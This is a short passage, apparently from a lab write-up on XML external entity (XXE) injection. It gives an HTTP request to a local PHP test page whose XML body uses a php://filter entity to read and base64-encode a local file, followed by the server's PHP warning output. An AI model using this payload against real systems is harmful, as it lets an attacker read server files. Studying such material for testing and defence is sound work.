 Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 172
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE node[
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///d:/test.txt">
]>
<node>&xxe;</node>
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to load external entity
&quot;php://filter/read=convert.base64-encode/resource=file:///d:/test.txt&quot; in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />